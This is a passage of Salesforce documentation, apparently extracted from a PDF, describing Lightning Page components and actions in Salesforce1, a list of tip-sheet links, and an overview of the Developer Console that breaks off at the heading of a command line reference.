

Lightning Pages are built using Lightning components—compact, configurable, and reusable elements that can be drag and dropped into the Lightning App Builder.

A Lightning Page is made up of a single main region that contains multiple components. Currently, these standard components are supported for use in Lightning Pages.

- **•** Filter List (List View)
- **•** Recent Items
- **•** Report Chart
- **•** Rich Text
- **•** Visualforce Page

You can assign global actions to a Lightning Page in the Lightning App Builder or directly in the Lightning Page XML code. When users visit a Lightning Page in Salesforce1, any global actions that you've assigned to it appear in the action bar.

Example: This Lightning Page in Salesforce1 has a filter list component, a recent items component, and one global action.



## Standard Lightning Page Components

Standard components are Lightning components built by Salesforce. There are several standard components available when creating App Home Lightning Pages for the Salesforce1 mobile app.

Some components have required properties that you must configure before the component will work on the page. When you add a component to a Lightning Page in the Lightning App Builder, its required properties are marked with asterisks.

A Lightning Page can contain no more than 25 components.

Lightning Page components must be associated only with objects that Salesforce1 supports. For a list of supported objects, see [Data That's Available in the Salesforce1 Mobile App](#page-194-0).

## App Launcher Component

The App Launcher displays all of a user's available Salesforce apps, as well as any connected apps the administrator configures. Users navigate between apps using the App Launcher.

This component is supported in API version 35.0 and later.

Contact Salesforce to enable the App Launcher component for the Lightning App Builder in your organization.

## Filter List Component

The Filter List component points to a list view and displays the first few records from that view. It supports all public and shared list views that are associated with standard and custom objects, except:

- **•** Activity
- **•** ContentVersion (Files)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions
- **•** Task
- **•** User
- **•** UserProfile

By default, a Filter List component displays the first three records in the list, but you can set it to show a maximum of 30.

You can't give a Filter List component a custom name. The component's name is derived from the name of the list view filter you select when you configure the component.

In the Lightning App Builder, the Object drop-down list for this component displays only those objects that have list views associated with them.

### Recent Items Component

The Recent Items component displays a list of the most recently used items. The default is three, but you can set it to show a maximum of 30. In the Lightning App Builder, you can specify which objects' records appear in the recent items list.

The Recent Items component supports these objects, based on the specified properties:

- **•** All custom objects
- **•** All standard objects for which both of these conditions are true:
	- **–** A compact layout is defined for the object.
	- **–** The object is tracked in the most recently used objects list.

If an object is tracked in the most recently used objects list, one or both of the LastViewedDate or LastReferencedDate fields will be present.

The Recent Items component doesn't support these objects:

- **•** ContentVersion (Files)
- **•** User
- **•** UserProfile

## Report Chart Component

Use the Report Chart component to include a chart from a report in your Lightning Page. If you leave the component's Label field blank, the component's label is derived from the report's label.

The chart refreshes if its report data is more than one day old. In the component properties, you can choose to display a refresh button to enable users to refresh the chart. Saving the report's definitions also updates the chart data in the component.

This component is supported in API version 32.0 and later. It doesn't work with reports that are located in the My Personal Custom Reports folder. Report Chart components that refer to reports in the Unfiled Public Reports folder aren't deployable if you include them in a package.

## Rich Text Component

Use the Rich Text component to add text and simple HTML markup to your Lightning Page.

Note: JavaScript, CSS, iframes, and other advanced markup aren't supported. To use advanced HTML elements in a component, we recommend using a Visualforce page component.

The Rich Text component is limited to 4,000 characters. This component is supported in API version 32.0 and later.

## Visualforce Page Component

Use the Visualforce Page component to include a Visualforce page in your Lightning Page.

If you leave the component's Label field blank, the component's label is taken from the label of the Visualforce page that you assign to it.

If you leave the Height field blank, the Visualforce page's height defaults to 300 pixels when it displays in Salesforce1.

This component is supported in API version 32.0 and later.

To appear in Salesforce1, the Visualforce page must have the Available for Salesforce mobile apps and Lightning Pages option selected. This option is available for pages that are set to API version 27.0 and later.

## Wave Analytics Dashboard Component

Use the Wave Dashboard component to include Wave Analytics dashboards in your Lightning Page. This component is supported for desktop only.

Select the dashboard to display from the dropdown list. If you leave the Height field blank, the dashboard's height defaults to 300 pixels when it displays in your Lightning Page.

You can control the visibility of the dashboard's title and specify whether the dashboard appears if an error occurs. With the **Open Links in New Windows** attribute, you can specify where links from the dashboard to other assets are opened.

With the **Filter** attribute, you can use JSON to filter dataset fields at run time. For example: {datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Contact Salesforce to enable the Wave Dashboard component for the Lightning App Builder.

## How Actions Work with Lightning Pages

Add actions to a Lightning Page to enhance the functionality of your app home page in Salesforce1.

Create actions in the full Salesforce site before adding them to your Lightning Page.

App Home pages support only global actions.

Standard Chatter actions, such as Post, File, Link, and Poll, aren't supported.

When a user visits a Lightning Page in Salesforce1, only the actions that you specify for the Lightning Page are displayed. If you don't specify any actions, the action bar doesn't appear when users access the page.

## Appendices

## Tip Sheets and Other Resources

In addition to online help, Salesforce publishes printable documentation to help you learn about our features and successfully administer Salesforce.

These documents include tip sheets, user guides, and other resources that describe the features and capabilities of Salesforce. These documents are available as Adobe® PDF files. Adobe Reader® is required to open PDF files; to download the latest version of Reader, go to [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

## Customization

- **•** [Tips & Hints for Record Types](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_recordtypes_cheatsheet.pdf)
- **•** [Building Salesforce Custom Links](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf)
- **•** [Tips & Hints for Page Layouts and Field-Level Security](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pagelayouts_cheatsheet.pdf)
- **•** [Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf)
- **•** [Useful Validation Rules](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_validation_formulas.pdf)
- **•** [Creating Lookup Filters on Relationship Fields \(Beta\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)
- **•** Force.com [Sites Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_portal_implementation_guide.pdf)
- **•** [Using Multiple Business Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_busprocess_cheatsheet.pdf)
- **•** [Visual Workflow Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_vpm_implementation_guide.pdf)
- **•** [Cloud Flow Designer Workbook](http://www.salesforce.com/us/developer/docs/workbook_flow/workbook_flow.pdf)
- **•** [Setting Up the Translation Workbench](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_workbench_cheatsheet.pdf)

## Formulas

- **•** [Tips for Reducing Formula Size](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf)
- **•** [Using Date and Date/Time in Formulas](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/formula_date_time_tipsheet.pdf)
- **•** [Formulas Quick Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)
- **•** [Useful Formula Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_formula_fields.pdf)

## Workflow and Approvals

- **•** [Workflow: Automating The Process](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_workflow_cheatsheet.pdf)
- **•** [Useful Workflow Rules](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_workflow_rules.pdf)
- **•** [Getting Started with Approval Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_approvals_cheatsheet.pdf)
- **•** [Useful Approval Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf)

## Videos for the Point & Click Administrator

In addition to online help, Salesforce creates video demos to help you learn about our features and successfully administer Salesforce.

## Force.com





## Site.com



# ENHANCE SALESFORCE WITH CODE

## Welcome, Salesforce Developers

This documentation provides information about enhancing your Salesforce organization by developing custom applications and integrating your external applications.

This documentation is organized by task so you can quickly find the information you need:

- **•** [Writing Code](#page-4722-0)—Write code using the Apex programming language to add business logic or use the Visualforce markup language to create the user interface. In addition, you'll find information about integrating your application using APIs and authenticating your external applications.
- **•** [Debugging Your Code](#page-4962-0)—Debug your application using the Developer Console.
- **•** [Testing Your Changes—](#page-4998-0)Test your Apex code and work with the test tools.
- **•** [Deploy](#page-5006-0)—Deploy your changes to another organization using change sets and other tools.

For the complete set of developer documentation, see<https://developer.salesforce.com/page/Documentation>.

## Salesforce Development Tools

This table summarizes the functionality of the various Salesforce development tools.



#### EDITIONS

Available in: Salesforce Classic

The available tools vary according to which Salesforce Edition you have.



Note: The Force.com IDE is a free resource provided by Salesforce to support its users and partners, but is not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

#### SEE ALSO:

[DeveloperForce Tools Page](http://wiki.developerforce.com/page/Tools) [Using the Developer Console](#page-4725-0) [Choose Your Tools for Developing and Deploying Changes](#page-5025-0) [Enabling Development Mode](#page-4786-0) [Find Your Personal Settings](#page-22-0)

## <span id="page-4722-0"></span>Code

## Writing Code

This section contains information about writing code to extend your organization.

- **•** [Using the Developer Console](#page-4725-0)
- **•** [Securing Your Code](#page-4804-0)
- **•** [Query Editor](#page-4730-0)
- **•** [Working with Code](#page-4733-0)

SEE ALSO:

[Debugging Your Code](#page-4962-0) [Testing Your Changes](#page-4998-0) **[Deploy](#page-5006-0)** 

## <span id="page-4722-1"></span>Developer Console

## Open the Developer Console



It takes only a couple of clicks to open the Developer Console from Salesforce Classic or Lightning Experience. The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce organization.

To open the Developer Console from Salesforce Classic:

- **1.** Click *Your Name*.
- **2.** Click **Developer Console**.

To open the Developer Console from Lightning Experience:

- **1.** Click the quick access menu ( $\overline{O}$ ).
- <span id="page-4723-0"></span>**2.** Click **Developer Console**.

## Developer Console User Interface Overview

The Developer Console includes a collection of useful tools for coding, debugging, and testing applications.



The Developer Console is organized into the following sections:

- **1.** [Menubar](#page-4724-0)
- **2.** [Workspace](#page-4724-1) with a tab for each open item
- **3.** [Logs, Tests, and Problems panel](#page-4724-2)

#### <span id="page-4724-0"></span>Menubar

The menubar includes the following drop-down menus:

- **•** The **[File](#page-4728-0)** menu allows you to open and create resources.
- **•** The **[Edit](#page-4730-1)** menu allows you to search and edit your code files.
- **•** The **[Debug](#page-4730-2)** menu provides access to a range of tools and settings.
- **•** The **[Test](#page-5003-0)** menu provides access to testing tools.
- **•** The **[Workspace](#page-4727-0)** menu allows you to choose and manage workspaces.
- <span id="page-4724-1"></span>**•** The **Help** menu includes links to the online help, a reference page of shortcut keys, the Developer Console preferences page, and a collection of guided tours.

### Workspace

A workspace is a collection of resources represented by tabs in the main panel of the Developer Console. The detail view or editor shown in each tab is determined by the type of resource open in the tab. For example, source code opens in the Source Code Editor, logs open in the Log Inspector, and so on.

<span id="page-4724-2"></span>You can create a workspace for any group of resources that you use together to keep your work organized. For example, you can create one workspace for source code and another for debug logs, switching between them as you code and test.

See [Developer Console Workspaces](#page-4727-0).

### Logs, Tests, and Problems Panel

The lower panel in the Developer Console includes a collection of useful tabs:

- **•** The **[Logs](#page-4966-0)** tab displays available logs.
- **•** The **[Tests](#page-5003-0)** tab displays available tests.
- **•** The **[Checkpoints](#page-4962-1)** tab displays available checkpoints.
- **•** The **[Query Editor](#page-4730-0)** tab allows you to execute a SOQL or SOSL query on the data in your organization.
- **•** The **[View State](#page-4978-0)** tab, if enabled, allows you to examine the view state of a Visualforce page.
- **•** The **Progress** tab displays all asynchronous requests in real time. To see only the operations that are in progress, select **Hide Finished Runs**. To terminate any deployments that haven't finished, click **Cancel All Deployments**. When you terminate a deployment, a residual polling thread appears in the Progress tab with a short delay. Partial deployments are not possible. To clear the polling task immediately, refresh the Developer Console.
- **•** The **Problems** tab shows the details of compilation errors in the [Source Code Editor](#page-4735-0). Changes you make are compiled and validated in the background. While you're editing code, an error indicator displays beside lines that contain errors. Click a row in the **Problems** tab to jump to the line of code that caused the error.

 $\triangledown$  Note: After twenty minutes of inactivity, the Developer Console stops polling for new logs, test runs, and checkpoints. To resume updates, click **Debug** > **Resume Updating**.

## Keyboard shortcuts

To see a list of Developer Console keyboard shortcuts, click **Help** > **Shortcut Keys** or press CTRL+SHIFT+?.

#### SEE ALSO:

[Using the Developer Console](#page-4725-0) [File Menu](#page-4728-0) [Debug Menu](#page-4730-2) [Query Editor](#page-4730-0) [Logs Tab](#page-4966-0) [Checkpoints Tab](#page-4962-1)

## <span id="page-4725-0"></span>Using the Developer Console



## What is the Developer Console?

The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce organization.

For an introduction to the Developer Console UI, see [Developer Console User Interface Overview.](#page-4723-0) Go to [developer.salesforce.com](https://developer.salesforce.com/) for the latest news and information on Salesforce development.

## How Do You Use the Developer Console?

The Developer Console can help with many of your development tasks:

#### **Debugging and Troubleshooting**

The Developer Console provides a convenient set of tools for efficiently tracking down logical issues.

- View Logs: Use the Logs tab to view a list of logs. Open logs in the Log Inspector. Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic.
- **• Set and View Checkpoints in Apex Code**: Use the Developer Console to set checkpoints to identify the source of errors. For example, if you want to understand why a certain request generates an error, you can review the execution, identify the offending

logic, and set a checkpoint. When you execute the process again, you can inspect the request at that specific point to understand in detail how to improve your code. While the Developer Console can't pause execution like a traditional debugger, it provides cloud developers much of the same visibility, and reduces the need to instrument code with System.debug commands.

#### **Editing and Navigating Source Code**

The Developer Console allows you to browse, open, edit and create source code files.

- **• Browse Packages in Your Organization**: Navigate the contents of packages created in your organization.
- **• View and Edit Apex Classes and Triggers**: Open and edit Apex triggers and classes, and open a read-only view of your custom object definitions.
- **• View and Edit Lightning Components**: Open and edit Lightning resources, such as an application, component, event, or interface.
- **• View and Edit Visualforce Pages and Components**: Open and edit Visualforce pages and components.
- **• Use the Source Code Editor**: Open a working set of code files and switch between them with a single click. The Developer Console Source Code Editor includes an auto-complete feature for Apex code.

#### **Testing and Validating Performance**

The Developer Console has a number of features dedicated to testing code and analyzing performance.

- **• Test Apex Code**: Use the Developer Console to check code coverage and run Apex tests, including unit tests, functional tests, regression tests, and so on. To facilitate the development of robust, error-free code, Apex supports the creation and execution of unit tests. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword or the isTest annotation in the method definition. Also, test methods must be defined in test classes, that is, classes annotated with isTest.
- **Inspect Logs for Performance Issues**: Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic. Open a debug log and view the aggregated performance of an operation in the Performance Tree. The Executed Units panel breaks up the request both by time and type, and categorizes the timings by methods, queries, workflows, callouts, DML, validations, triggers, and pages, giving you a clear idea of where to find performance issues. Use the Timeline panel to see a timeline view of the overall request and walk through the events for a given block. The Limits panel provides a summary view of resources used and maps them against your allocated request limits.

#### **Executing SOQL and SOSL Queries**

The Developer Console provides a simple interface for managing SOQL and SOSL queries.

- **• Edit and Execute SOQL and SOSL Queries**: Use the **Query Editor** to query data from your organization.
- **• View Query Results**: Results are displayed in a Query Results grid, in which you can open, create, update, and delete records. For SOSL search results with multiple objects, each object is displayed on a separate tab.

#### SEE ALSO:

[Open the Developer Console](#page-4722-1) [Developer Console User Interface Overview](#page-4723-0) [File Menu](#page-4728-0) [Logs Tab](#page-4966-0) [Examples of Using the Log Inspector](#page-4973-0)

## Developer Console Command Line Reference

To open or close the Developer Console Command Line Window, click **CTRL+SHIFT+L**. The following commands are available:

